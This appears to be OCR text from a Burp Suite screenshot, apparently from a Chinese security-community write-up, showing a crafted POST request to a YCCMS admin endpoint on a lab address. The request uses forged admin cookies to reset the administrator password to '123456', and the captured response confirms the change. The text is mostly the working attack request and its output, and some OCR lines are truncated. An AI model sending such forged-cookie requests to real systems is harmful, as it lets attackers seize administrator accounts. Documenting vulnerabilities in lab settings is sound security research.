 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
发送 取消 < > 目标: http://10.6.6.101
请求
Raw 参数 头 Hex
POST /yccms//admin/?a=admin&m=update HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36 Edg/91.0.864.71
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http: yccms//admin/?a=admin&m=update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=sk9c26nc8bu8jh79tod9lmsqh2;
scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin;
scuserpass=c4ca4238a0b923820dcc509a6f75849b
Connection: close
username=admin&password=123456&notpassword=123456&send=%E4%BF%AE%E6%
94%B9%E5%AF%86%E7%A0%81
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 22 Jul 2021 06:58:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 329
Connection: close
Content-Type: text/html;charset=utf-8
<script type="text/javascript" src="../public/js/jquery-1.8.1.min.js"></script><script
type="text/javascript"
src="../public/layer/layer.js"></script><script>$(function(){layer.alert("密码修改成功!",
{offset: ["75px"],icon:6,shade:
0.1,title:"信息提示"},function(){self.location.href="?a=admin&m=update"})});</script
>
? < + > 输入搜索字词 没有比赛
先知社区
完成 684 bytes | 1,040 millis